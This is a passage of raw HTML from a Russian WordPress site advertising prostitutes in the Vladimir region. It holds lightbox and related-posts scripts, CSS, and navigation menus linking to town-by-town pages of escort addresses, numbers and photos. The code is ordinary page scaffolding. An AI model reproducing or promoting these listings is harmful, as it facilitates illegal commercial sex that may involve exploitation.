			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '889';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%94%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B8+%D0%BF%D1%83%D1%82%D0%B0%D0%BD%D1%8B+%D0%92%D0%BB%D0%B0%D0%B4%D0%B8%D0%BC%D0%B8%D1%80%D0%B0';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://vladimir33.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '13';
</script>
<link rel="stylesheet" href="https://vladimir33.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-270x270.png" />
		<style id="wp-custom-css">
			
/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */





/* не показывать в десктопе вестии или еще что-то, забыл,  */

@media screen and (min-width: 600px) {
.menu-toggle, .no-mobilever, button, .ast-button, .ikswebcall, .ast-custom-button, .button, input#submit, input[type="button"], input[type="submit"], input[type="reset"] {
visibility: hidden;
display: none;
}
}

/* конц */




/* не показывать в моб вестии или еще что-то, забыл,  */

@media screen and (max-width: 600px) {
.desk {
visibility: hidden;
display: none;
}
}

/* конц */











/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */



/* начало прозрачный маин на страницах записей и страниц */









.ast-row.site-header-above-section-right {
clear: both;
}

a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-889 wp-custom-logo wp-theme-astra ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.6.9 ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://vladimir33.top/" class="custom-logo-link" rel="home"><img width="60" height="23" src="[data-uri]" class="custom-logo lazyload" alt="Проститутки Владимирской области" decoding="async"   data-src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" data-srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" data-sizes="auto" data-eio-rwidth="60" data-eio-rheight="23" /><noscript><img width="60" height="23" src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" class="custom-logo" alt="Проститутки Владимирской области" decoding="async" srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" sizes="(max-width: 60px) 100vw, 60px" data-eio="l" /></noscript></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://vladimir33.top/" rel="home" itemprop="url" >
					Проститутки Владимирской области
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Навигация по сайту" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-67"><a href="https://vladimir33.top/" class="menu-link">Главная</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://vladimir33.top/proverennye.html" class="menu-link">Лучшие</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://vladimir33.top/svobodnye.html" class="menu-link">Новые</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69"><a href="https://vladimir33.top/goroda.html" class="menu-link">Города<span role="presentation" class="dropdown-menu-toggle" tabindex="0" ><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://vladimir33.top/ankety-individualok-v-goroxovce.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Гороховц</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://vladimir33.top/gde-snyat-individualku-aleksandrov.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Александров</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-508"><a href="https://vladimir33.top/" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Владимирская область</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://vladimir33.top/gde-snyat-individualku-sudogda.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Судогда</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://vladimir33.top/deshevye-individualki-v-murome.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Муром</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://vladimir33.top/deshevye-individualki-kovrova.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Ковров</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://vladimir33.top/deshevye-individualki-melenok.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Меленки</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://vladimir33.top/deshevye-individualki-raduzhnyj.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Радужный</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://vladimir33.top/deshevye-individualki-strunino.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Струнино</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://vladimir33.top/deshevye-individualki-suzdal.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Суздаль</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://vladimir33.top/krasivye-individualki-v-vyaznikax.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Вязники</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://vladimir33.top/krasivye-individualki-karabanovo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Карабаново</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://vladimir33.top/krasivye-individualki-kolchugino.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Кольчугино</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://vladimir33.top/nomera-individualok-pokrova.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Покров</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://vladimir33.top/putany-vladimira.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Владимир</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://vladimir33.top/putany-kameshkovo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Камешково</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://vladimir33.top/putany-petushkov.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Петушки</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://vladimir33.top/snyat-individualku-v-lakinske.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Лакинск</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://vladimir33.top/fotografii-individualok-gus-xrustalnogo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Гусь-Хрустальный</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://vladimir33.top/fotografii-individualok-yurev-polskogo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Юрьев-Польский</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://vladimir33.top/elitnye-individualki-v-sobinke.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Собинк</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://vladimir33.top/elitnye-individualki-kirzhacha.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Киржач</a></li>
</ul>
</li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://vladimir33.top/" class="custom-logo-link" rel="home"><img width="60" height="23" src="[data-uri]" class="custom-logo lazyload" alt="Проститутки Владимирской области" decoding="async"   data-src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" data-srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" data-sizes="auto" data-eio-rwidth="60" data-eio-rheight="23" /><noscript><img width="60" height="23" src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" class="custom-logo" alt="Проститутки Владимирской области" decoding="async" srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" sizes="(max-width: 60px) 100vw, 60px" data-eio="l" /></noscript></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://vladimir33.top/" rel="home" itemprop="url" >
					Проститутки Владимирской области
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="ast-flex-grow-1 navigation-accessibility" aria-label="Навигация по сайту"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-681 menu-item"><a href="https://vladimir33.top/adresa-individualok-arxangela.html" class="menu-link">Адреса индивидуалок Архангела</a></li><li class="page_item page-item-792 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-gonobilovo.html" class="menu-link">Адреса индивидуалок в Гонобилово</a></li><li class="page_item page-item-772 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-zarechnom.html" class="menu-link">Адреса индивидуалок в Заречном</a></li><li class="page_item page-item-601 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-likino.html" class="menu-link">Адреса индивидуалок в Ликино</a></li><li class="page_item page-item-632 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-pershino.html" class="menu-link">Адреса индивидуалок в Першино</a></li><li class="page_item page-item-641 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-proletarskom.html" class="menu-link">Адреса индивидуалок в Пролетарском</a></li><li class="page_item page-item-853 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-sergeevo.html" class="menu-link">Адреса индивидуалок в Сергеево</a></li><li class="page_item page-item-750 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-shatnevo.html" class="menu-link">Адреса индивидуалок в Шатнево</a></li><li class="page_item page-item-769 menu-item"><a href="https://vladimir33.top/adresa-individualok-vorobyovka.html" class="menu-link">Адреса индивидуалок Воробьёвка</a></li><li class="page_item page-item-567 menu-item"><a href="https://vladimir33.top/adresa-individualok-dobrynskogo.html" class="menu-link">Адреса индивидуалок Добрынского</a></li><li class="page_item page-item-677 menu-item"><a href="https://vladimir33.top/adresa-individualok-zolotkovo.html" class="menu-link">Адреса индивидуалок Золотково</a></li><li class="page_item page-item-592 menu-item"><a href="https://vladimir33.top/adresa-individualok-kovardicy.html" class="menu-link">Адреса индивидуалок Ковардицы</a></li><li class="page_item page-item-808 menu-item"><a href="https://vladimir33.top/adresa-individualok-krasnogo-zarechya.html" class="menu-link">Адреса индивидуалок Красного Заречья</a></li><li class="page_item page-item-602 menu-item"><a href="https://vladimir33.top/adresa-individualok-lipna.html" class="menu-link">Адреса индивидуалок Липна</a></li><li class="page_item page-item-603 menu-item"><a href="https://vladimir33.top/adresa-individualok-luknovo.html" class="menu-link">Адреса 